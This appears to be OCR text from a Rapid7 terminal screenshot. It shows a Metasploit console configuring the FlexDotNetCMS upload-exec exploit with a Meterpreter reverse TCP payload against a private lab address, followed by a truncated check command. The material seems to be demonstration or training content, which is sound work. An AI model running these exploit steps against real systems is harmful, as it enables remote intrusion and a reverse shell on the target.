 /bin/zsh
/bin/zsh 100x26
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows (x86)
msf6 exploit(windows/http/flexdotnetcms_upload_exec) > set RHOSTS 192.168.159.32
RHOSTS => 192.168.159.32
msf6 exploit(windows/http/flexdotnetcms_upload_exec) > set RPORT 8080
RPORT => 8080
msf6 exploit(windows/http/flexdotnetcms_upload_exec) > set PASSWORD Password1
PASSWORD => Password1
msf6 exploit(windows/http/flexdotnetcms_upload_exec) > set VHOST localhost
VHOST => localhost
msf6 exploit(windows/http/flexdotnetcms_upload_exec) > chec
19 RAPID7